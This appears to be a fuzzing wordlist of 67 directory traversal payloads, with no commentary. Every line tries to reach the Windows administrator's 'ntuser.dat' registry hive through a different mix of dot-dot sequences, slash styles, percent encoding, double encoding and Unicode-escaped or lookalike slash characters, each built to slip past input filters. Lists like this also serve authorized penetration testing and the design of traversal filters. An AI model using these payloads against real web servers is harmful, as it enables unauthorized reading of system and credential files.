 1 \documents and settings\administrator\ntuser.dat
2 ..\documents and settings\administrator\ntuser.dat
3 ....\\documents and settings\\administrator\\ntuser.dat
4 ..\/documents and settings\/administrator\/ntuser.dat
5 ....\/\/documents and settings\/\/administrator\/\/ntuser.dat
6 ..\..\documents and settings\administrator\ntuser.dat
7 ....\\....\\documents and settings\\administrator\\ntuser.dat
8 ..\/..\/documents and settings\/administrator\/ntuser.dat
9 ....\/\/....\/\/documents and settings\/\/administrator\/\/ntuser.dat
10 ..\..\..\documents and settings\administrator\ntuser.dat
11 ....\\....\\....\\documents and settings\\administrator\\ntuser.dat
12 ..\/..\/..\/documents and settings\/administrator\/ntuser.dat
13 ....\/\/....\/\/....\/\/documents and settings\/\/administrator\/\/ntuser.dat
14 ..\..\..\..\documents and settings\administrator\ntuser.dat
15 ....\\....\\....\\....\\documents and settings\\administrator\\ntuser.dat
16 ..\/..\/..\/..\/documents and settings\/administrator\/ntuser.dat
17 ....\/\/....\/\/....\/\/....\/\/documents and settings\/\/administrator\/\/ntuser.dat
18 %5cdocuments and settings%5cadministrator%5cntuser%2edat
19 %255cdocuments and settings%255cadministrator%255cntuser%252edat
20 %u005cdocuments and settings%u005cadministrator%u005cntuser%u002edat
21 %u2216documents and settings%u2216administrator%u2216ntuser%u002edat
22 %2e%2e%5cdocuments and settings%5cadministrator%5cntuser%2edat
23 %252e%252e%255cdocuments and settings%255cadministrator%255cntuser%252edat
24 %u002e%u002e%u005cdocuments and settings%u005cadministrator%u005cntuser%u002edat
25 %u002e%u002e%u2216documents and settings%u2216administrator%u2216ntuser%u002edat
26 %2e%2e%2e%2e%5c%5cdocuments and settings%5c%5cadministrator%5c%5cntuser%2edat
27 %252e%252e%252e%252e%255c%255cdocuments and settings%255c%255cadministrator%255c%255cntuser%252edat
28 %u002e%u002e%u002e%u002e%u005c%u005cdocuments and settings%u005c%u005cadministrator%u005c%u005cntuser%u002edat
29 %u002e%u002e%u002e%u002e%u2216%u2216documents and settings%u2216%u2216administrator%u2216%u2216ntuser%u002edat
30 %2e%2e%5c%2fdocuments and settings%5c%2fadministrator%5c%2fntuser%2edat
31 %252e%252e%255c%252fdocuments and settings%255c%252fadministrator%255c%252fntuser%252edat
32 %u002e%u002e%u005c%u002fdocuments and settings%u005c%u002fadministrator%u005c%u002fntuser%u002edat
33 %u002e%u002e%u2216%u2215documents and settings%u2216%u2215administrator%u2216%u2215ntuser%u002edat
34 %2e%2e%2e%2e%5c%2f%5c%2fdocuments and settings%5c%2f%5c%2fadministrator%5c%2f%5c%2fntuser%2edat
35 %252e%252e%252e%252e%255c%252f%255c%252fdocuments and settings%255c%252f%255c%252fadministrator%255c%252f%255c%252fntuser%252edat
36 %u002e%u002e%u002e%u002e%u005c%u002f%u005c%u002fdocuments and settings%u005c%u002f%u005c%u002fadministrator%u005c%u002f%u005c%u002fntuser%u002edat
37 %u002e%u002e%u002e%u002e%u2216%u2215%u2216%u2215documents and settings%u2216%u2215%u2216%u2215administrator%u2216%u2215%u2216%u2215ntuser%u002edat
38 %2e%2e%5c%2e%2e%5cdocuments and settings%5cadministrator%5cntuser%2edat
39 %252e%252e%255c%252e%252e%255cdocuments and settings%255cadministrator%255cntuser%252edat
40 %u002e%u002e%u005c%u002e%u002e%u005cdocuments and settings%u005cadministrator%u005cntuser%u002edat
41 %u002e%u002e%u2216%u002e%u002e%u2216documents and settings%u2216administrator%u2216ntuser%u002edat
42 %2e%2e%2e%2e%5c%5c%2e%2e%2e%2e%5c%5cdocuments and settings%5c%5cadministrator%5c%5cntuser%2edat
43 %252e%252e%252e%252e%255c%255c%252e%252e%252e%252e%255c%255cdocuments and settings%255c%255cadministrator%255c%255cntuser%252edat
44 %u002e%u002e%u002e%u002e%u005c%u005c%u002e%u002e%u002e%u002e%u005c%u005cdocuments and settings%u005c%u005cadministrator%u005c%u005cntuser%u002edat
45 %u002e%u002e%u002e%u002e%u2216%u2216%u002e%u002e%u002e%u002e%u2216%u2216documents and settings%u2216%u2216administrator%u2216%u2216ntuser%u002edat
46 %2e%2e%5c%2f%2e%2e%5c%2fdocuments and settings%5c%2fadministrator%5c%2fntuser%2edat
47 %252e%252e%255c%252f%252e%252e%255c%252fdocuments and settings%255c%252fadministrator%255c%252fntuser%252edat
48 %u002e%u002e%u005c%u002f%u002e%u002e%u005c%u002fdocuments and settings%u005c%u002fadministrator%u005c%u002fntuser%u002edat
49 %u002e%u002e%u2216%u2215%u002e%u002e%u2216%u2215documents and settings%u2216%u2215administrator%u2216%u2215ntuser%u002edat
50 %2e%2e%2e%2e%5c%2f%5c%2f%2e%2e%2e%2e%5c%2f%5c%2fdocuments and settings%5c%2f%5c%2fadministrator%5c%2f%5c%2fntuser%2edat
51 %252e%252e%252e%252e%255c%252f%255c%252f%252e%252e%252e%252e%255c%252f%255c%252fdocuments and settings%255c%252f%255c%252fadministrator%255c%252f%255c%252fntuser%252edat
52 %u002e%u002e%u002e%u002e%u005c%u002f%u005c%u002f%u002e%u002e%u002e%u002e%u005c%u002f%u005c%u002fdocuments and settings%u005c%u002f%u005c%u002fadministrator%u005c%u002f%u005c%u002fntuser%u002edat
53 %u002e%u002e%u002e%u002e%u2216%u2215%u2216%u2215%u002e%u002e%u002e%u002e%u2216%u2215%u2216%u2215documents and settings%u2216%u2215%u2216%u2215administrator%u2216%u2215%u2216%u2215ntuser%u002edat
54 %2e%2e%5c%2e%2e%5c%2e%2e%5cdocuments and settings%5cadministrator%5cntuser%2edat
55 %252e%252e%255c%252e%252e%255c%252e%252e%255cdocuments and settings%255cadministrator%255cntuser%252edat
56 %u002e%u002e%u005c%u002e%u002e%u005c%u002e%u002e%u005cdocuments and settings%u005cadministrator%u005cntuser%u002edat
57 %u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216documents and settings%u2216administrator%u2216ntuser%u002edat
58 %2e%2e%2e%2e%5c%5c%2e%2e%2e%2e%5c%5c%2e%2e%2e%2e%5c%5cdocuments and settings%5c%5cadministrator%5c%5cntuser%2edat
59 %252e%252e%252e%252e%255c%255c%252e%252e%252e%252e%255c%255c%252e%252e%252e%252e%255c%255cdocuments and settings%255c%255cadministrator%255c%255cntuser%252edat
60 %u002e%u002e%u002e%u002e%u005c%u005c%u002e%u002e%u002e%u002e%u005c%u005c%u002e%u002e%u002e%u002e%u005c%u005cdocuments and settings%u005c%u005cadministrator%u005c%u005cntuser%u002edat
61 %u002e%u002e%u002e%u002e%u2216%u2216%u002e%u002e%u002e%u002e%u2216%u2216%u002e%u002e%u002e%u002e%u2216%u2216documents and settings%u2216%u2216administrator%u2216%u2216ntuser%u002edat
62 %2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2fdocuments and settings%5c%2fadministrator%5c%2fntuser%2edat
63 %252e%252e%255c%252f%252e%252e%255c%252f%252e%252e%255c%252fdocuments and settings%255c%252fadministrator%255c%252fntuser%252edat
64 %u002e%u002e%u005c%u002f%u002e%u002e%u005c%u002f%u002e%u002e%u005c%u002fdocuments and settings%u005c%u002fadministrator%u005c%u002fntuser%u002edat
65 %u002e%u002e%u2216%u2215%u002e%u002e%u2216%u2215%u002e%u002e%u2216%u2215documents and settings%u2216%u2215administrator%u2216%u2215ntuser%u002edat
66 %2e%2e%2e%2e%5c%2f%5c%2f%2e%2e%2e%2e%5c%2f%5c%2f%2e%2e%2e%2e%5c%2f%5c%2fdocuments and settings%5c%2f%5c%2fadministrator%5c%2f%5c%2fntuser%2edat
67 %252e%252e%252e%252e%255c%252f%255c%252f%252e%252e%252e%252e%255c%252f%255c%252f%252e%252e%252e%252e%255c%252f%255c%252fdocuments and settings%255c%252f%255c%252fadministrator%255c%252f%255c%252fntuser%252edat